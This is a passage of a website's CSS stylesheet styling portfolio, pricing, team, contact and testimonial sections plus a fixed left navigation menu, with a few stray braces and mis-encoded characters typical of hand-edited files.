    padding-top: 20%;
    padding-bottom: 10%;
    color: #fff;
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    font-size: 20px;
}

.portfolio-item .portfolio-details a i {
    font-size: 30px;
}

.portfolio-item:hover .portfolio-details {
    opacity: 1;
    animation: pulse;
    -webkit-animation: pulse;
    animation-duration: 300ms;
    -webkit-animation-duration: 300ms;
}


/**** End Portfolio Section ****/


/**** Start ABout Us Section ****/

.about-text {
    padding-bottom: 50px;
}
.about-text p {
    color: #777;
    text-align: justify;
}
.about-text ul {
    margin-top: 30px;
    font-size: 13px;
}
.about-text li {
    margin-bottom: 10px;
    color: #999;
}
.about-text li i {
    padding-right: 10px;
    color: #FF432E;
}


/* progress bar */

.skill {
    padding-bottom: 5px;
}

.skill p {
  margin-bottom:7px;

}

.progress {
  background: #fff;
  overflow: visible;
  height: 20px;
  margin-bottom: 10px;
  background-color: #f9f9f9;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.progress-bar {
    background: #FF432E;
  float: left;
  height: 100%;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
  position:relative;
}

 .progress-bar-span { 
 opacity:1;
 position:absolute;
 top:-5px;
 background:#ACB2B8;
 padding:3px 10px;
 color:#FFF;
 border-radius: 0px;
 right:0px;
    -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out; 
 }

.skill:hover .progress-bar-span {
  opacity:1;
    -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}


/* Custom Tab */

.custom-tab .nav-tabs.nav-justified > .active > a, 
.custom-tab .nav-tabs.nav-justified > .active > a:hover, 
.custom-tab .nav-tabs.nav-justified > .active > a:focus {
    border-radius: 0;
    //border-left-color: transparent;
    color: #666;
    border-bottom-color: #ddd;
}

.custom-tab .nav-tabs.nav-justified {
    margin-bottom: 20px;
    background: #FF432E;
}

.custom-tab .nav-tabs.nav-justified > li {
    border-right: 1px solid #f1f1f1;
}
.custom-tab .nav-tabs.nav-justified > li:last-child {
    border-right: none;
}

.custom-tab .nav-tabs.nav-justified > li > a {
    padding: 10px;
    font-size: 18px;
    color: #fff;
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
}

.custom-tab .nav-tabs.nav-justified > li > a:hover {
    border-radius: 0;
    color: #333;
}

.custom-tab .tab-content .tab-pane p {
    text-align: justify;
    color: #777;
}

@media only screen 
and (min-width : 320px) 
and (max-width : 991px) {
    
    .custom-tab {
		margin-top: 30px;
	}
    
}


/*** Start Pricing Section ****/


.pricing-section {
    padding: 80px 0;
    background: #f5f5f5;
}

.pricing-table {
    text-align: center;
    background: #fff;
}

@media only screen 
and (min-width : 320px) 
and (max-width : 991px) {
    
    .pricing-table {
		margin-bottom: 30px;
	}
    
}



.plan-name {
	padding: 15px 0;
    background: #FF432E;
}

.plan-name h3 {
	font-weight: 300;
	color: #fff;
}

.plan-price {
	padding: 25px 0;
}

.plan-price .price-value {
	font-size: 38px;
	line-height: 40px;
	font-weight: 600;
	color: #444;
}

.plan-price .price-value span {
	font-size: 18px;
	font-weight: 300;
	line-height: 18px;
}

.plan-price .interval {
	line-height: 14px;
}

.plan-list li {
	padding: 13px;
	font-size: 14px;
	border-bottom: 1px solid #eee;
}

.plan-list li:first-child {
	border-top: 1px solid #eee;
}

.plan-signup {
	padding: 25px 0;
    background: #FF432E;
}

.plan-signup a {
	text-transform: uppercase;
    color: #fff;
}


/**** Start Team Member Section ****/


.team-member {
    position: relative;
    width: 100%;
    margin-bottom: 30px;
}

.team-details {
    font-family: 'Open Sans', sans-serif;
    padding-left: 10px;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    opacity: 0;
}

.team-member img {
    width: 100%;
    height: auto;
}

.team-details h4 {
    font-size: 25px;
    font-weight: 300;
    color: #FF432E;
    font-family: 'Oswald', sans-serif;
    text-transform: none;
    text-align: center;
    padding-top: 20%;
}

.team-details .designation {
    font-size: 16px;
    font-weight: 300;
    color: #fff;
    text-align: center;
}

.team-details ul {
    padding-top: 40%;
}
.team-details li {
    display: inline-block;
    list-style: none;
    padding-right: 10px;
}

.team-details li a {
    padding: 5px 8px;
    background: #FF432E;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
}

.team-member:hover .team-details {
    opacity: 1;
    -webkit-animation: pulse;
    animation: pulse;
    animation-duration: 300ms;
    -webkit-animation-duration: 300ms;
}



/**** Start Latest News Section ****/


.latest-post {
    padding-bottom: 20px;
}

.latest-post h4 {
    padding-top: 20px;
    padding-bottom: 5px;
}

.latest-post h4 a {
    color: #FF432E;
}

.latest-post .post-details li {
    color: #FF432E;
    display: inline;
    font-size: 13px;
    color: #999;
    padding-right: 10px;
}

.latest-post .post-details li i {
    padding-right: 5px;
    color: #FF432E;
}

.latest-post p {
    padding: 15px 0;
    color: #999;
    font-weight: 300;
    text-align: justify;
}



/**** Start Contact Section ****/


.footer-contact-info {
    background: #FF432E;
    color: #fff;
    padding: 20px 30px;
    //margin-top: 80px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

@media only screen 
and (min-width : 320px) 
and (max-width : 991px) {
    
    .footer-contact-info {
		margin-bottom: 30px;
		margin-top: 30px;
	}
    
}

.footer-contact-info ul {
    padding-bottom: 10px;
}

.footer-contact-info h4 {
    padding-bottom: 10px;
}

.footer-contact-info li strong {
    font-weight: 600;
}


.footer-social {
    padding: 78px 0;
    border: 1px solid #FF432E;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.footer-social li {
    display: inline-block;
    padding: 0 10px;

}
.footer-social2 {
    padding: 5px 0;
}

.footer-social2 li {
 margin-bottom:3px;
    display: inline-block;
    padding: 3px 4px;
font-size:0.9em;

}

.footer-social2 li a {
 margin-bottom:3px;
    background: #FF432E;
    padding: 2px 8px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;

    
}
.footer-social3 {
    padding: 2px 0;
}

.footer-social3 li {
    display: inline-block;
    padding: 6px;
font-size:1.2em;
}

.footer-social3 li a {
    background: #FF432E;
    padding: 3px 9px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}
.footer-social4 li {
display: inline-block;    
}

.footer-social4 li a {
display: inline-block;
background: #ffffff;
    padding: 2px 9px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}
@media only screen and (max-width : 360px) {
    
.footer-social li {
		padding: 0 5px;
	}
    
}

.footer-social li a {
    background: #FF432E;
    padding: 8px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}



.footer-social li i {
    font-size: 15px;
    width: 20px;
    height: 20px;

}

.footer-social li:hover a {
    background: #fff;
    //border: 1px solid #FF432E;
    color: #666;
}

/***** ****/
.footer-social2 li {
		 margin-bottom:3px; padding: 0 3px;
	}
    
}

.footer-social2 li a {
 margin-bottom:3px;
    background: #FF432E;
    padding: 3px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
}

.footer-social2 li i {
    font-size: 15px;
color:#FFF;
}
.footer-social2 li:hover i {
    font-size: 15px;
color:#FF432E;
}

.footer-social2 li:hover a {
 margin-bottom:3px;
    background: #fff;
    //border: 1px solid #FF432E;
    color: #FF432E;
}
/*****/
.footer-social3 li {
		padding: 0 3px;
	}
    
}

.footer-social3 li a {
    padding: 6px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}

.footer-social3 li i {
    font-size: 15px;
color:#FFF;
}
.footer-social3 li:hover i {
    font-size: 15px;
color:#FF432E;
}

.footer-social3 li:hover a {
    background: #fff;
    //border: 1px solid #FF432E;
    color: #FF432E;
}
.footer-social4 li a {
    background: #ffffff;
    padding: 3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}
/*****/

.contact .btn-primary {
    padding: 20px;
    font-size: 16px;
}

.contact .btn-primary:hover {
    background: transparent;
}

.contact .section-title h3{
    color: #fff;
}

.contact .section-heading {
    color: #fff;
}

.contact .form-group {
    margin-bottom: 25px;
}

.contact .form-group input,
.contact .form-group textarea {
    padding: 20px;
}

.contact .form-group input.form-control {
    height: auto;
}

.contact .form-group textarea.form-control {
    height: 236px;
}

.contact::-webkit-input-placeholder {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
    color: #bbb;
}

.contact:-moz-placeholder {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
    color: #bbb;
}

.contact::-moz-placeholder {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
    color: #bbb;
}

.contact:-ms-input-placeholder {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
    color: #bbb;
}

.contact .text-danger {
    color: #e74c3c;
}

.contact button {
    font-weight: 400;
    margin-top: 30px;
}

.contact .btn-primary {
    padding: 20px;
    font-size: 16px;
}

.contact .btn-primary:hover {
    background: transparent;
    color: #FF432E;
}



/**** Start Testimonial Section ****/

.testimonial {
    margin-bottom: 80px;
}

.testimonial h4 {
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    padding-top: 20px;
    padding-bottom: 20px;
}

.testimonial .speech {
    background: #FF432E;
    padding: 20px;
    color: #fff;
}


/**** New Style****/
.fsty1 {
    color: #FF432E;
}
.badge{
background-color:#3FA21E;
}
.post-details i{
color: #FF432E;
}
.pagination a{
text-decoration:none;
}


/**** Bottom ****/
.bottom_ul { list-style-type:none;}
 .bottom_ul li { float:left;}
 .bottom_ul li:after { content:"|"; color:#FF432D; margin-right:8px; margin-left:8px; font-size:19px;}
 .bottom_ul li a { color:#FFF;}
 .bottom_ul li a:hover { color:#FF432D;}
.copy{font-size:13px;}

/** Site Map ****/
#sitemap .clear {clear:both;}
#sitemap {line-height:30px;}

/*#sitemap li ul {list-style-image:url(arrow.gif)}*/

#sitemap li:before {content:"â–º"; margin-right:7px; color:#FF432D;}
#sitemap li li:before {content:"â–½"; font-size:0.8em; color:#000000;}
#sitemap li ul {padding-left:24px;}
#sitemap #nested li:before{content:"";}
#sitemap #nested li{margin:0 0 2px 0;}



/** right menu**/
.animate {
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
	}

	.navbar-fixed-left {
		position: fixed;
		top: 0px;
		left: 0px;
		border-radius: 0px;
	}

	.navbar-minimal {
		width: 60px;		
		min-height: 60px;
		max-height: 100%;
		background-color: rgb(51, 51, 51);
		background-color: rgba(51, 51, 51, 0.8);
		border-width: 0px;
		z-index: 1000;
	}

	.navbar-minimal > .navbar-toggler {
		position: relative;
		min-height: 60px;
		border-bottom: 1px solid rgb(81, 81, 81);
		z-index: 100;
		cursor: pointer;
	}

	.navbar-minimal.open > .navbar-toggler,
	.navbar-minimal > .navbar-toggler:hover {
		background-color: rgb(158, 202, 59);
	}

	.navbar-minimal > .navbar-toggler > span {
		position: absolute;
		top: 50%;
		right: 50%;
		margin: -8px -8px 0 0;
		width: 16px;
		height: 16px;
		background-image: url([data-uri]);
		background-repeat: no-repeat;
		background-position: 0 0;
		-webkit-transition: -webkit-transform .3s ease-out 0s;
		-moz-transition: -moz-transform .3s ease-out 0s;
		-o-transition: -moz-transform .3s ease-out 0s;
		-ms-transition: -ms-transform .3s ease-out 0s;
		transition: transform .3s ease-out 0s;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	.navbar-minimal > .navbar-menu {
		position: absolute;
		top: -1000px;
		left: 0px;
		margin: 0px;
		padding: 0px;
		list-style: none;
		z-index: 50;
		background-color: rgb(51, 51, 51);
		background-color: rgba(51, 51, 51, 0.8);
	}
	.navbar-minimal > .navbar-menu > li {
		margin: 0px;
		padding: 0px;
		border-width: 0px;
		height: 54px;
	}
	.navbar-minimal > .navbar-menu > li > a {
		position: relative;
		display: inline-block;
		color: rgb(255, 255, 255);
		padding: 20px 23px;
		text-align: left;
		cursor: pointer;
		border-bottom: 1px solid rgb(81, 81, 81);
		width: 100%;
		text-decoration: none;
		margin: 0px;
	}

	.navbar-minimal > .navbar-menu > li > a:last-child {
		border-bottom-width: 0px;
	}
	.navbar-minimal > .navbar-menu > li > a:hover {
		background-color: rgb(158, 202, 59);
	}
	.navbar-minimal > .navbar-menu > li > a > .glyphicon {
		float: right;
	}

	.navbar-minimal.open {
		width: 320px;
	}

	.navbar-minimal.open > .navbar-toggler > span {
		background-position: 0 -16px;
		-webkit-transform: rotate(-180deg);
		-moz-transform: rotate(-180deg);
		-o-transform: rotate(-180deg);
		-ms-transform: rotate(-180deg);
		transform: rotate(-180deg);
	}

	.navbar-minimal.open > .navbar-menu {
		top: 60px;
		width: 100%;
		min-height: 100%;
	}

	@media (min-width: 768px) 
	{
		.navbar-minimal.open {
			width: 60px;
		}
		.navbar-minimal.open > .navbar-menu {
			overflow: visible;
		}
		.navbar-minimal > .navbar-menu > li > a > .desc {
			position: absolute;
			display: inline-block;
			top: 50%;
			left: 130px;
			margin-top: -20px;
			margin-left: 20px;
			text-align: left;
			white-space: nowrap;
			padding: 10px 13px;
			border-width: 0px !important;
			background-color: rgb(51, 51, 51);
			background-color: rgba(51, 51, 51, 0.8);
			opacity: 0;
		}
		.navbar-minimal > .navbar-menu > li > a > .desc:after {
			z-index: -1;
			position: absolute;
			top: 50%;
			left: -10px;
			margin-top: -10px;
			content:'';
			width: 0;
			height: 0;
			border-top: 10px solid transparent;
			border-bottom: 10px solid transparent; 	
			border-right: 10px solid rgb(51, 51, 51);
			border-right-color: rgba(51, 51, 51, 0.8);
		}
		.navbar-minimal > .navbar-menu > li > a:hover > .desc {
			left: 60px;
			opacity: 1;
		}
		.navbar-minimal > .navbar-menu > li > a > b
		{
		    float:right;
		    margin-right:-7px;
		}
	}
	
	/** Tripitaka ****/


